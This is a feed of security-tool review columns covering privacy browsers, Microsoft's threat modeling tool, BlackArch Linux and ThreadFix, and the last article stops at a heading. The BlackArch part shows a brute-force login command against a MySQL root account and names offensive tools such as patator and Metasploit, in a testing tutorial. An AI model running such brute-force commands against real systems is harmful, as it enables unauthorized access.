Quantcast
Channel: HolisticInfoSec™
Viewing all 134 articles
Browse latest View live

Browse this: & Oryon C Portable & WhiteHat Aviator

$
0
0

Please take a moment as you read this toolsmith to honor those lost in the Oso, WA landslide disaster and those who have lost loved ones, friends, and homes. Pro Civitas et Patria.

Prerequisites/dependencies
Windows for Oryon C Portable
Mac OS X or Windows for WhiteHat Aviator

Introduction
Spring is upon us and with April comes a focus on Security and Cloud Computing in the ISSA Journal and as such a focus on security-centric Chromium-based web browsers in toolsmith. It also freaks me out just a bit to say this but with April also comes the 90th consecutive toolsmith. I sure hope you enjoy reading it as much as I do writing it; it’s been a fabulous seven year plus journey so far.
Those of you who enjoy the benefits of rich web content, fast load times, and flexible browser extensibility have likely tried or use the Chrome browser. What you may not be aware of is that there are other Chromium-based browsers that are built with a bit more attention to privacy than might be expected from Chrome proper.
Full disclosure right up front: as a reminder, I work for Microsoft, and the one thing this article won’tbe is any kind of a knock on Google Chrome privacy posture or a browser comparison beyond these two Chromium variants. There are plenty of other battles to fight than one in the Browser Wars. We will however have a usability and features-based discussion on Oryon C Portable, an OSINT-focused browser built on the SRWare Iron version 31.0.1700.0 of Chromium, and WhiteHat Aviator, also Chromium based. Note that Chromium, no matter the variant, includes sandboxing which has obvious security advantages.
Oryon C Portable is a web browser designed to assist researchers in conducting Open Source Intelligence (OSINT) investigations, with more than 70 pre-installed tools, while WhiteHat Aviator describes itself the “best and easiest way to bank, shop, browse, and use social networks while stopping viruses, advertisers, hackers, and cyber-crooks.”
According to Marcin Meller of OSINT Insight, the next version of Oryon C will be named Oryon C OSINT Framework and will be based on their own build of Chromium. They’ve made some changes to the tool sets and information sources. While there will be a few new interesting solutions, they also managed to reduce features that proved to be unnecessary. The browser will be lighter, clearer, and more effective, and the new version will offer a cross-platform support including Windows, Linux, and Mac OS X along with a special edition of Oryon F based on the Mozilla source code, specifically for Firefox enthusiasts. These new releases should appear online sometime this summer at the latest. Marcin says that thanks to great feedback from users, including some excellent OSINT specialists, they are highly motivated to make Oryon an even more solid and powerful tool. The active users are the strength of this project, thus, Marcin invites everyone to share their experiences and support Oryon.   
When I pinged Jeremiah Grossman, now WhiteHat’s CEO, he reminded me that Robert ‘RSnake’ Hansen, VP of WhiteHat labs, leads the Aviatorproject. Ah, the fond memories of April Fools’ Day past (5 years ago now) and the birth of the Application Security Specialist (ASS) certification. Jeremiah is the master of April Fools’ mayhem. It’s not often that you get the opportunity for a photo opp with both Jeremiah and RSnake, but if you’re wearing your ASS shirt at the BlueHat conference, you just might.

FIGURE 1: Robert, Russ, and Jeremiah: certified
Robert filled me in in the Aviator project: “WhiteHat Aviator started off being a more private and secure browsing option for our own internal users. It has morphed into being a consumer product (Mac and Windows) that has additional and originally unforeseen merits.  For instance, it is significantly faster due to having no ads, and by virtue of making Flash and Java a "click-to-play" option.  Users on GoGo inflight wireless love it, because it makes the web usable over latent connections, not to mention it uses less power on your laptop.  We are giving the browser away for free for now, and all users who download it will be grandfathered in, but in the future we will charge for the browser to ensure that our interests are aligned with the user and to help pay for development without requiring us to steal personal information from our users. ;-)  We will quite possibly be the first browser with tech-support!

Both of the browsers offer the added benefit of enhanced privacy but serve rather different purposes, so let’s explore each for their strengths.

Oryon C Portable



OSINT fans rejoice, there’s a browser dedicated to your cause! Oryon includes more than 70 pre-installed tools, more than 600 links to specialized sources of information and online investigative tools, additional privacy protection features, and a ready-to-use OPML file containing a sorted collection of information sources specific to OSINT, Intelligence, InfoSec, defense, and more. Oryon C Portable is also quite literally…portable. You can run it from all sorts of USB and optical media. I’ll pause for a second so you can take in all the glorious OSINT power at your fingertips as seen in Figure 2.

FIGURE 2: Revel in the OSINT majesty

 You can manage the Oryon C tools from the, yep, you guessed it, the Oryon C tool button. As you do so you’ll see the related button appear on the toolbar and a popup notice that the extension has been enabled. From the same tools button as seen in Figure 3 you can open the full tools menu to create extensions groups and search/sort your extensions.

FIGURE 3: Enable Oryon tool families
There are so many tools to explore with it’s hard to discuss them all but I’ll mention a few of my favorites. Do keep in mind that you may find part of the feature set using Polish as Oryon C is developed by Mediaquest in Poland. The IP Geolocator uses Google Maps and MaxMind to zoom in on the location of IP addresses you enter in the form field. Fresh Start is a cross browser session manager that allows you to save a session and reimport it or recover if it’s crashed. I love Split Screen as it lets you conduct two sessions side by side for comparison. Wappalyzer is a browser extension that uncovers the technology used on websites including content management systems, eCommerce platforms, web servers, JavaScript frameworks, analytics tools and many more. Want to spoof your user-agent? Rhetorical question; yes you do. Make use of the Chrome UA Spoofer. Don’t hesitate to dive into the hyperlinks folders as that represents an entire other level of exploration. The All in one Web Searcher aggregates results from a plethora of search results in one UI as seen in Figure 4.

FIGURE 4: All in one Web Searcher results
Oryon C = playtime for OSINT nerds, and I proudly count myself as one. I literally spent hours experimenting with Oryon and am certain to spend many more similarly. At least I can count it as time towards work. ;-)

WhiteHat Aviator

For Aviator I thought I’d conduct an interesting study, albeit not following optimal scientific standards.
On a Windows 7 virtual machine, I conducted default installations of Aviator and Chrome and made no setting changes. With no other applications running, and no processes generating any network traffic, I executed the following:
Step 1
1)      Started Wireshark
2)      Initiated a capture on the active interface
3)      Started Aviator
4)      Browsed to http://holisticinfosec.blogspot.com
5)      Terminated Aviator
6)      Stopped Wireshark with 5250 frames captured
Step 2
1)      Started Wireshark
2)      Initiated a capture on the active interface
3)      Started Chrome
4)      Browsed to http://holisticinfosec.blogspot.com
5)      Terminated Chrome
6)      Stopped Wireshark with 5250 frames captured
Step 3
1)      Open aviator.pcap in NetworkMiner 1.5 and sorted by Hostname
2)      Open chrome.pcap in NetworkMiner 1.5 and sorted by Hostname 
3)      Compared results

The results were revealing to be sure.

I’m glad to share the captures for your own comparisons; just ping me via email or Twitter if you’d like copies. Notice in Figure 5 the significant differences between counts specific to hosts, files, images, credentials, sessions, DNS, and Parameters.

FIGURE 5: Comparing the differences between Aviator and Chrome browser session network traffic
Aviator is significantly less chatty than Chrome.
Supporting statistics as derived from results seen in Figure 5:
120% less host contact in Aviator capture vs. Chrome capture
69% less file interaction (download of certs, gifs, etc.) in Aviator capture vs. Chrome capture
86% fewer images presented (ads) in Aviator capture vs. Chrome capture
63% fewer total sessions in the Aviator capture vs. the Chrome capture
69% fewer DNS lookups in the Aviator capture vs. the Chrome capture
Hopefully you get the point. :-)

These differences between default configurations of Aviator and Chrome are achieved as follows:

  • Aviator's privacy and security safeguards are preconfigured, active and enabled by default
  • Aviator eliminates hidden tracking and uses the Disconnect extension to block privacy-destroying tracking from advertisers and social media companies
  • WhiteHat is not partnering with advertisers or selling click data
  • Unwanted access is prevented as Aviator blocks internal address space to prevent malicious Web pages from hitting your websites, routers, and firewalls

It’s reasonable to ascertain that those with an affinity for strong default privacy settings will favor WhiteHat Aviator given the data noted in Figure 5 and settings provided out of the gate.

In Conclusion

These are a couple of fabulous browsers for your OSINT and privacy/security pleasure. They’re so easy to install and use (I didn’t even include an installation section, no need) that I strongly recommend that you do so immediately.
Take note, readers! July’s ISSA Journal will be entirely focused on the Practical Use of InfoSec Tools. Rather than put up what is usually just me going on about infosec tools, you should too! Send articles or abstracts to editor at issa dot org.
Ping me via email if you have questions or suggestions for topic via russ at holisticinfosec dot org or hit me on Twitter @holisticinfosec.
Cheers…until next month.

Acknowledgements

Marcin Meller, OSINT Insight
Robert ‘RSnake’ Hansen, VP WhiteHat Labs, Advanced Technology Group

toolsmith: Microsoft Threat Modeling Tool 2014 - Identify & Mitigate

$
0
0


Prerequisites/dependencies
Windows operating system

Introduction
I’ve long been deeply invested in the performance of threat modeling with particular attention to doing so in operational environments rather than limiting the practice to simply software. I wrote the ITInfrastructure Threat Modeling Guide for Microsoft in 2009 with the hope of stimulating this activity. In recent months two events have taken place that contribute significantly to the threat modeling community. In February Adam Shostack published his book, Threat Modeling: Designing for Security and I can say, without hesitation, that it is a gem. I was privileged to serve as the technical proof reader for this book and found that its direct applicability to threat modeling across the full spectrum of target opportunities is inherent throughout. I strongly recommend you add this book to your library as it is, in and of itself, a tool for threat modelers and those who wish to reduce risk, apply mitigations, and improve security posture. This was followed in mid-April by the release of the Microsoft Threat Modeling Tool 2014. The tool had become a bit stale and the 2014 release is a refreshing update that includes a number of feature improvements that we’ll discuss shortly. We’ll also use the tool to conduct a threat model that envisions the ISSA Journal’s focus for the month of May: Healthcare Threats and Controls.
First, I sought out Adam to provide us with insight regarding his perspective on operational threat modeling. As expected, he indicated that whether you're a system administrator, system architect, site reliability engineer, or IT professional, threat modeling is important and applicable to your job. Adam often asks four related questions:
1)      What are you building?
He describes that building an operational system is more likely to be building additional components on top of an existing system and that it's therefore important to model both what you have and how it's changing.    
2)      What can go wrong? 
Adam reminds us that you can use any of the threat enumeration techniques, but that, in particular, STRIDErelates closely to the “CIA” set of properties that are desirable for an operational system. I’ll add OWASP Risk Rating Methodology to the tool’s KB for good measure, given its direct integration of CIA.  
3)      What are you going to do about it? 
Several frameworks can be used here, such as prevent, detect, and respond as well as available technologies. 
4)      Did you do a good job at 1-3? 
Adam points out that assurance activities (which can include compliance) can help you.  More importantly, you can also use approaches such as penetration testing and red teaming to help you determine if you did a good job. I am a strong proponent for this approach. My team at Microsoft includes both threat engineers for threat modeling and assessment as well as penetration testers for discovery and validation of mitigations.
To supplement the commitment to operational threat modeling, I asked Steve Lipner, one of the founding fathers of Microsoft’s Security Development Lifecycle and the Security Response Center (MSRC), for his perspective, which he eloquently provided as follows:
“While threat modeling originated as an approach to evaluating the security of software components, we have found the techniques of security threat modeling to have wide applicability.  Like software components, operational services are targets of attack and can exhibit vulnerabilities.  Threat modeling and STRIDE have proven to be effective for identifying and mitigating vulnerabilities in operational services as well as software products and components.”
With clear alignment around the premise of operational threat modeling let’s take a look at what it means to apply it. 

Identifying Threats and Mitigations with TMT 2014

Emil Karafezov, who is responsible for the Threat Modeling component of the Security Development Lifecycle (SDL) at Microsoft, wrote a useful introduction to the Microsoft Threat Modeling Tool 2014 (TMT). Emil let me know that there are additional details and pointers in the Getting Started Guide and the User Guidewhich are part of the Threat ModelingTool 2014 Principles SDK. You should definitely read the introduction as well as the guides before proceeding here as I will not be revisiting the basic usage information for the TMT tool or how to threat model (read the book) and will instead focus more in depth on some key new capabilities. I will do so in the context of a threat model for the operational environment of a fictional medical services company called MEDSRV.
Figure 1 includes a view of the MEDSRV operational environment for its web application and databases implementation.

FIGURE 1: A MEDSRV threat model with TMT 2014
Emil offered some additional pointers not shared in his blog post that we’ll explore further with the MEDSRV threat model specific to data extraction and search capabilities.

Data extraction:
From a workflow perspective, the ability to extract information from the tool for record keeping or bug filing is quite useful. The previous version of the TMT included Product Studio and Visual Studio plugins for bug filing but Emil describes them as rather rigid templates that were problematic for users syncing with their server. With TMT 2014 there is a simple right-click Copy Threatsfor each entry that can be pasted into any text editor or bug tracking system. For bulk threat entry manipulation there is another feature ‘Copy Custom Threat Table’ which lets you dump results conveniently into Excel, which in turn can be imported into workflow management systems via automation. When in Analysis View with focus set in the Threat Information list use the known Ctrl+A shortcut to select all threat entries and with right-click you can edit the constants in the Custom Threat Table as seen in Figure 2.

FIGURE 2: TMT 2014’s Copy Custom Threat Table feature
Search for Threat Information:
Emil also pointed out that TMT 2014’s Search for Threat Information area, while seemingly a standard-to-have option, is new and worth mentioning. This feature is really important if you have a massive threat model with a plethora of threats; the threat list filter is not always the most efficient way to narrow down your criteria. I have found this to be absolute truth during threat modeling sessions of online services at Microsoft where a large model may include hundreds or thousands of threats. To find threats that contained keywords specific to a particular implementation of your mitigations as an example, using Search is the way to go. You might be focusing on data store accessibility as seen in Figure 3.

FIGURE 3: Search for threat information
I also asked Ralph Hood, Microsoft Trustworthy Computing’s Group Program Manager for Secure Development Policies & Tools (the group that oversees the TMT) what stood out for him with this version of the tool. He offered two items in particular:
1)      Migration capability of models from the old version of the tool
2)      The ability to customize threats
Ralph indicated that the TMT tool has not historically supported any kind of migration to newer versions; the ability to migrate models from earlier versions to the 4.1 version is therefore a powerful feature for users who have already conducted numerous threat models with older versions. Threat models should always be considered dynamic (never static) as systems always change and you’ll likely update a model at a later date.
The ability to customize threats is also very important, particularly in the operations space. The ability to change the threat elements and information (mitigation suggestions, threat categories, etc.) for specific environments is of significant importance. Ralph points out as an example that if a specific service or product owner knows that certain threats are assessed differently because of specific characteristics of the service or platform, they can change the related threat information. Threat modelers can do so using a Knowledge Base (KB) created for all related models so any user going forward can utilize the modified KB rather than having to always change threat attributes for each threat manually. According to Ralph, this is important functionality in the operations space where certain service dependencies and platform benefits and/or downfalls may consistently alter threat information. He’s absolutely right so I’ll take the opportunity to tweak the imaginary MEDSRV KB here for your consideration using Appendix II of the User Guide (read it).  The KB is installed by default in C:\Program Files (x86)\Microsoft Threat Modeling Tool 2014\KnowledgeBase. Do not tweak the original, create a copy and modify that. I called my copy KnowledgeBaseMEDSRVand saved it in C:\tmp. I focused exclusively on ThreatCategories.xmland ThreatTypes.xml. Using the OWASP Risk Rating Methodology I added Technical Impact Factors to ThreatCategories.xml and ThreatTypes.xml. Direct from the OWASP site, “technical impact can be broken down into factors aligned with the traditional security areas of concern: confidentiality, integrity, availability, and accountability. The goal is to estimate the magnitude of the impact on the system if the vulnerability were to be exploited.”
·         Loss of confidentiality
o   How much data could be disclosed and how sensitive is it? Minimal non-sensitive data disclosed (2), minimal critical data disclosed (6), extensive non-sensitive data disclosed (6), extensive critical data disclosed (7), all data disclosed (9)
·         Loss of integrity
o   How much data could be corrupted and how damaged is it? Minimal slightly corrupt data (1), minimal seriously corrupt data (3), extensive slightly corrupt data (5), extensive seriously corrupt data (7), all data totally corrupt (9)
·         Loss of availability
o   How much service could be lost and how vital is it? Minimal secondary services interrupted (1), minimal primary services interrupted (5), extensive secondary services interrupted (5), extensive primary services interrupted (7), all services completely lost (9)
·         Loss of accountability
o   Are the threat agents' actions traceable to an individual? Fully traceable (1), possibly traceable (7), completely anonymous (9)
Note: I renamed the original KnowledgeBase to KnowledgeBase.bak then copied KnowledgeBaseMEDSRV back to the original destination directory and renamed it KnowledgeBase. This prevents corruption of your original files and eliminates the need to re-install TMT. If you’d like my changes to ThreatCategories.xml and ThreatTypes.xml hit me over email or Twitter and I’ll send them to you. That said, following are snippets (Figures 4 & 5) of the changes I made.

FIGURE 4: Additions to ThreatCategories.xml
FIGURE 5: Additions to ThreatTypes.xml
Take notice of a few key elements in the modified XML. I set OTI1 for OWASP Technical Impact and O to O for OWASP. J Remember that each subsequent needs to be unique. I declared source is 'GE.P' and (target is 'GE.P' or target is 'GE.DS') and flow crosses 'GE.TB' because GE.P defines a generic process, GE.DS defines a generic data store and GE.TB defines a generic trust boundary. Therefore, per my modification, data subject to technical impact factors flows across trust boundaries between processes and data stores. Make sense? I used the resulting TMT KB update to provide a threat model of zones defined for MEDSRV as seen in Figure 6.

FIGURE 6: A threat model of MEDSRV zones using Technical Impact Factors
I’m hopeful these slightly more in depth investigations of TMT 2014 features entices you to utilize the tool and to engage in the practice of threat modeling. No time like the present to get started.

In Conclusion

We’ll learned enough here to conclude that you have two immediate actions. First, purchase Threat Modeling: Designing For Security and begin to read it. Follow this by downloading the Microsoft Threat Modeling Tool 2014 and practice threat modeling scenarios with the tool while you read the book. Conducting these in concert will familiarize you with both the practice of threat modeling as well as the use of TMT 2014.  
Remember that July’s ISSA Journal will be entirely focused on the Practical Use of InfoSec Tools. Send articles or abstracts to editor at issa dot org.
Ping me via email if you have questions or suggestions for topic via russ at holisticinfosec dot org or hit me on Twitter @holisticinfosec.
Cheers…until next month.

Acknowledgements
Microsoft’s:
Adam Shostack, author, Threat Modeling: Designing for Security& Principal Security PM, TwC Secure Ops
Emil Karafezov, Security PM II, TwC Secure Development Tools and Policies
Ralph Hood, Principal Security GPM, TwC Secure Development Tools and Policies
Steve Lipner, Partner Director, TwC Software Security

toolsmith: Testing and Research with BlackArch Linux

$
0
0

Introduction
It’s the 24th of May as I write this, just two days prior to Memorial Day. I am reminded, as Wallace Bruce states in his poem of the same name, that “who kept the faith and fought the fight; the glory theirs, the duty ours.” I also write this on the heels of the Department of Justice’s indictment of five members of the Chinese People’s Liberation Army charging them hacking and cyber theft. While I will not for a moment draw any discussion of cyber conflict together with Memorial Day, I will say that it is our obligation and duty as network defenders to understand offensive tactics to better prepare ourselves for continued digital conflicts. To that end we’ll focus on BlackArch Linux, “a lightweight expansion to Arch Linux for penetration testers and security researchers.” I was not familiar with Arch Linux prior to discovering BlackArch but found myself immediately intrigued by the declarations of its being lightweight, flexible, simple, and minimalist; worthy goals all. Add a powerful set of information security-related tools as seen in BlackArch Linux and you’ve got a top notch distribution for your tool kit. Likely, any toolsmith reader has heard of BackTrack, now Kali, and for good reason as it set the standard for pentesting distributions, but it’s also refreshing to see other strong contenders emerge. BlackArch is distributed as an Arch Linux unofficial user repository so you can install it on top of an existing Arch Linux installation where packages may be installed individually or by specific categories. There is also a live ISO which I utilized to create a BlackArch virtual machine. Arch Linux, while independently developed, is very UNIX-like and draws inspiration from the likes of Slackware and BSD.
According to Evan Teitelman, the founder and one of the primary developers, BlackArch started out as ArchTrack. Arch Track was a small collection of PKGBUILD files, mostly collected from the Arch User Repository (AUR), for his own personal use. PKGBUILDs are an Arch Linux package build description file (a shell script) used when creating packages. At some point, Evan created a few metapackages and uploaded them to the AUR; these metapackages allowed people to install packages by category with AUR helpers. He also created an unofficial user repository but only a few people used it. About six months after ArchTrack began, Evan merged with a smaller project called BlackArch which consisted of about 40 PKGBUILD files at the time, while ArchTrack had about 160. The team ultimately decided to use the BlackArch name as it was more favorable and also came with a website and a Twitter handle. The team abandoned the AUR metapackages and put their focus on the unofficial user repository. Over time, they picked up a few more contributors and the original BlackArch contributor left the project to focus elsewhere. Around the same time, noptrixjoined the group who redesigned the website, created the live ISO, and brought in many new packages. Elken and nrz also joined the team and are currently two of the most active members. There are currently about 1200 packages in the BlackArch repository. The team’s goal is to provide as many packages as possible and see no reason to limit the size of the repository but are considering trimming down the ISO.
If you would like to contribute or report a bug, contact the BlackArch team or send a pull request via Github. Evan describes the team as one with little structure and no formal leader or rank; it’s just a group of friends working together who welcome you to join them.

Quick configuration pointers

When booting the ISO in VMWare I found making a few tweaks essential. The default display size is 800x600 and can be changed to 1440x900, or your preferred resolution, with the following: 
xrandr --output Virtual1 --mode 1440x900
BlackArch configures the network interface via DHCP, if you wish to assign a static address right-click on the desktop, choose network, then wicd-gtk.
System updates and package installations are handled via pacman. To sync repositories and upgrade out of date packages use, pacman -Syyu. To install individual packages use pacman –S .

Using BlackArch Linux

BlackArch exemplifies ease of use, as intended. Right-click anywhere on the desktop and the menu is immediately presented. Under terminals I prefer the green xterm as I am in fact writing this from the Nebuchadnezzar while flying through the tunnels under the megacities that existed before the Man–Machine war. J“You take the blue pill – the story ends, you wake up in your bed and believe whatever you want to believe. You take the red pill – you stay in Wonderland, and I show you how deep the rabbit hole goes.” Sorry, unavoidable Matrix digression. Anyway, you’ve got Firefox and Opera under browsers, and we’ve already discussed using network to define settings. It’s under the blackarchmenu that the magic begins on your journey down the rabbit hole as seen in Figure 1.

FIGURE 1: Down the rabbit hole with BlackArch
Pick your poison, what are you in the mood for? The options are clearly many. I was surprised to see Gremwell’s MagicTree under the threat modeling menu having just discussed threat modeling last month. While not quite classic threat modeling, magictree allows penetration testers to organize and query nmap and Nessus data, list all finding by severity (prioritize for ordered mitigation), and generate reports. This activity most assuredly supports both good threat models and penetration testing reporting, the bane of the pentester’s existence.  I was even more amused, given our emerging theme for this month, to note that MagicTree includes a Matrix view.
Malware analysts will enjoy an entire section dedicated to their cause under the malwaremenu, including cuckoo and malwaredetect (checks Virustotal results from the command line) as seen in Figure 2. I downloaded a Blackhole payload (Zbot password stealer) from my malware repository and ran malwaredetect updateflashplayer.exe.

FIGURE 2:  malwaredetect identifies malware
The forensic options are vast and include your regular odds-on favorites such as Maltego and Volatility as well as hash computation tools such as hashdeep, md5deep, tigerdeep, whirlpooldeep, etc. Tools for the EnCase EWF format are included such as ewfacquire, ewfdebug, ewfexport, ewfinfo, and others. Snort fans will enjoy the inclusion of u2spewfoo which I mention purely for the pleasure of the crisp consonance of the tool name. For forensicators investigating Windows systems with Access databases you can utilize the MDB Tools kit included in BlackArch. To acquire schema execute mdb-schema access.mdb, to determine the Access version run mdb-ver access.mdb, to dump tables try mdb-tables access.mdb, and if you wish to export that table to CSV use mdb-export access.mdb table > table.txt, all as seen in Figure 3.

FIGURE 3:Carving up Access DBs with MDB Tools
While threat modeling, malware analysis and Access forensics may be interesting to some or many of you, most anyone interested in BlackArch Linux is probably most interested in the pwn. “Show us some exploit tools already!” Gotcha, will do. In addition to the Metasploit Framework you’ll find Inguma, the killerbee ZigBee tools, shellnoob, a shellcode writing toolkit, as well as a plethora of other options.
Under the cracker menu you’ll find the likes of mysql_login useful in bruteforcing MySQL connections. As seen in Figure 4 the syntax is simple enough. I tested against one of my servers with mysql_login host=192.168.43.147 user=root password=password which of course failed. You can utilize dictionary lists for usernames and passwords and define parameters to ignore messages as well.

FIGURE 4:Bruteforcing MySQL connections
In fact, BlackArch includes the whole patatortoolkit, the multi-purpose brute-forcer, with a modular design and a flexible usage and login brute-forcers for MS-SQL, Oracle, Postgres, as well as other non-database options too as seen in Figure 5.
  
FIGURE 5:Patator
For your next penetration testing engagement you definitely want BlackArch Linux in your toolbag. For that matter, incident response and forensics personnel should carry it as well as it’s useful across the whole spectrum.

In Conclusion

This is one of those “too many tools, not enough time” scenarios. You can and should spend hours leveraging BlackArch across any one of your preferred information security disciplines. Jump in and help the project out if so inclined and keep an eye on the website and Twitter feed for updates and information.
Ping me via email if you have questions or suggestions for topic via russ at holisticinfosec dot org or hit me on Twitter @holisticinfosec.
Cheers…until next month.

toolsmith: ThreadFix - You Found It, Now Fix It

$
0
0


Prerequisites
ThreadFix is self-contained and as such runs on Windows, Mac, and Linux systems
JEE based, Java 7 needed

Introduction
As an incident responder, penetration tester, and web application security assessor I have long participated in vulnerability findings and reporting. What wasn’t always a big part of my job duties was seeing the issues remediated, particularly on the process side. Sure, some time later, we’d retest the reported issue to ensure that it had been fixed properly but none of the process in between was in scope for me. Now, as part of a threat intelligence and engineering team I’ve been enabled to take a much more active role in remediation, often even providing direct solutions to discovered problems. I’m reminded of a London underground (Tube) analogy for information security gap analysis (that space between find and fix) taken whilst stepping on the train. Mind the gap!


But with new responsibilities comes new challenges. How best to organize all those discovered issues to see them through to repaired nirvana? As is often the case, I keep an eye on some of my favorite tool sources, and NJ Ouchn’s Toolswatch came through as it often does.  There I discovered ThreadFix, developed by Denim Group, a team I was already familiar thanks to my work with ISSA. When, in 2011 I presented Incident Response in Increasingly Complex Environments to the ISSA Alamo Chapter in San Antonio, TX, I met Lee Carsten and Dan Cornell of Denim Group. They’ve had continued growth and success in the three years since and ThreadFix is part of that success. After pinging Lee regarding ThreadFix for toolsmith he turned me over to Dan who has been project lead for ThreadFix from its inception and provided me ample insight. Dan indicated that while working with their clients, they saw two common scenarios – teams just getting started with their software security programs and teams trying to find a way to scale their programs – and that ThreadFix is geared toward helping these groups. They’d seen lots of teams that had just purchased a desktop scanning tool who’d run some scans and the results would end up stored on a shared drive or in a Sharepoint Document Repository. Dan pointed out that these results though were just blobs of data such as PDFs being emailed around to development teams with no action being taken. ThreadFix gives organizations in this situation an opportunity to start treating the results of their scanning as manageddata so they can lay out their application portfolio, track the results of scanning over time and start looking at their software security programs in a much more quantitative manner.Per Dan, this lets them have much more "grown up" conversations with management about application and software risk.A natural byproduct of managed data leads to conversations that evolve from "Cross-site scripting is scary" to "We've only remediated 50% of the XSS vulnerabilities we've found and on average it takes us 120 days which is twice as slow as what others in our industry are doing." WHAT!? An informed conversation is more effective than a FUD conversation? Sweet! Dan described more sophisticated organizations who are tracking this "mean time to fix" metric as better managing their window of exposure, and that public data sets, such as those released by Veracode and WhiteHat Security, can provide a basis for benchmarking. Amen, brother. Mean time to remediate is one of my favorite metrics.

Dan and the Denim team, while working with bigger organizations, saw huge struggles with teams getting bogged down trying to deal with different technologies across huge portfolios of applications. He cites the example of the Information Security group buying scanner X while the IT Audit group purchased scanning service Y and the QA team was starting to roll out static analysis engine Z.He summed this challenge up best with “The only thing worse than approaching a development team with a 300 page PDF report with a color graph on the front page is approaching them with two or three PDFs and expecting them to take action.”Everyone familiar with Excel hell? That’s where these teams and many like them languish, trying to track mountains of vulnerabilities and making no headway.Dan and Denim intended for ThreadFix to enable these teams to automatically normalize and consolidate the results of different scanning tools even across dynamic (DAST) and static (SAST) application security testing technologies. This is achieved with Hybrid Analysis Mapping as developed under a contract with the US Department of Homeland Security (DHS). According to Dan, with better data management, security teams can focus on high value tasks such as working with development teams to actually implement training and remediation programs. Security teams can take the data from ThreadFix and export it to developer defect tracking tools and IDEs that developers are already using. This reduces the friction in the remediation process and helps them fix more vulnerabilities, faster.
Great stuff from, Dan. The drive to remediate has to be the primary goal. The industry has proven its ability to find vulnerabilities, the harder challenge and the one I’m spending the vast majority of my focus on, is the remediation work. Threat modeling, security development lifecycles, and secure coding best practices are a great start but one way to take your program to the next level is the tuning your vulnerability data management efforts with ThreadFix. There is a Community Edition, free under the Mozilla Public License (MPL), which we’ll focus on here, which includes a central dashboard, SAST and DAST scanner support, defect tracker integration, virtual patching via WAF/IDS/IPS options, trend analysis & reporting, and IDE integration.
If you seek an enterprise implementation you can upgrade for LDAP & Active Directory integration, role based user management, scan orchestration, enhanced compliance reporting, and technical support.

Preparing ThreadFix

First, I tested both the 2.0.1 stable version and the 2.1M1 development version and found the bleeding edge to be perfectly viable. ThreadFix includes a number of plugins, and most importantly for our scenario, for OWASP ZAP and Burp Suite Pro. There is also a plugin for Eclipse too though for defect tracking and IDE I’m a Microsoft TFS/Visual Studio guy (shocker!). Under Defect Trackingthere is support for TFS but I can’t wait until Dan and team implement a plugin for VS. J To get started ThreadFix installation is a download-and-run-it scenario. ThreadFix Community Edition includes a self-contained .ZIP download containing a Tomcat web & servlet engine along with an HSQL database. That said, most production environment installations of ThreadFix use a MySQL database for scalability; if you wish to do so instructions are provided. As ThreadFix uses Hibernate for data access, other database engines are also be supported.
Once you’ve downloaded ThreadFix, navigate to your installation directory and double-click threadfix.bat on a Windows host or run sh threadfix.sh on *nix systems. Once the server has started, navigate to https://localhost:8443/threadfix/ in a web browser and log in with the username userand the password password. Then immediately proceed to change the password, please.
Click Applications on the ThreadFix menu and add a team, then an application you’ll be assessing and managing. My team is HolisticInfoSec and my application is Mutillidae as it has obvious flaws we can experiment with for remediation tracking.
After you download the appropriate plugins, unpack each (I did so as subdirectories in my ThreadFix path) and fire up the related tool. Big note here: Burp and XAP default proxy ports conflict with ThreadFix’s API interface, you’ll have contention for port 8080 if you don’t configure Burp and ZAP to run on different ports. For Burp, click the Extender tab, choose Add, navigate to the Burp plugin path and select threadfix-release-2.jar. You’ll then see a new ThreadFix tab in your Burp UI which will include Import Endpoints and Export Scan. You’ll need to generate API keys as follows: click the settings gear in the upper right hand of the menu bar and select API keys as seen in Figure 1.

FIGURE 1: Create ThreadFix API keys for plugin use
Click Export Scan and paste in the API key you created as mentioned above. Similarly in ZAP, choose File then Load Add-On File and choose threadfix-release-1.zap. After restarting ZAP you’ll see ThreadFix: Import Endpoints and ThreadFix: Export Scan under Tools.
You may find it just as easy to save scan results from Burp and ZAP in an .xml format and upload them via the ThreadFix UI. Go to Applications, then Expand All, select your Application, and click Upload Scan. You’ll benefit from immediate results as seen from an incomplete Burp and ZAP scans of Mutillidae in Figure 2.

FIGURE 2: Scan results uploaded into ThreadFix
The ThreadFix dashboard then updated to give me a status overview per Figure 3.

FIGURE 3: ThreadFix dashboard provides application vulnerability status
Drilling into your target via the Application menu will provide even more nuance and detail with the ability to dig into each vulnerability as seem in Figure 4.

FIGURE 4: ThreadFix vulnerability details
In order to enable IDE support for the like of Eclipse you’ll need to take a few steps from here
  • Have Team/Application setup in Threadfix
  • Have source code for an Application linked in Threadfix
  • Have a scan for the Application in Threadfix
  • Have the Applications scan linked to a Defect Tracker
Once you have it configured, you can select specific vulnerabilities and submit them directly to your preferred Defect Tracker under the Application view, then click Action. This is vital if you’re pushing repairs to the development team via the likes of Jira or TFS.
Additionally, if you’re interested in virtual patching, first create a WAF under Settings and WAFs where you choose from Big-IP ASM (F5), DenyAll rWeb, Imperva SecureSphere, Snort, and mod_security, which I selected and named it HolisticInfoSec. Click Applications again, drill into the application you’ve added scans for, then click Action and Edit/Delete. The Edit menu will allow you to Set WAF. I then selected HolisticInfoSec and click Add WAF. You can also simply add a new WAF here as well. Regardless, go back to Settings, then WAFs, then choose Rules. I selected HolisticInfoSec/Mutillidaeand deny then Generate WAF rules. The results as seen in Figure 5 can then be imported directly into mod_security. Tidy!

FIGURE 5: ThreadFix generates mod_security rules
So many other useful features with ThreadFix too. Under Settingsand Remote Providers you can configure ThreadFix to integrate with QualysGuard WAS, Veracode, and WhiteHat Sentinel. There are tons of reporting options including trending, snapshots (point in time), scan comparisons (Burp versus ZAP for this scenario), and vulnerability searching. Try the scan comparisons; you’ll often be surprised, amused, and angry all at the same time. That said, trending is vital for tracking mitigation performance over time and quite valuable for denoting improvement or decline.

In Conclusion

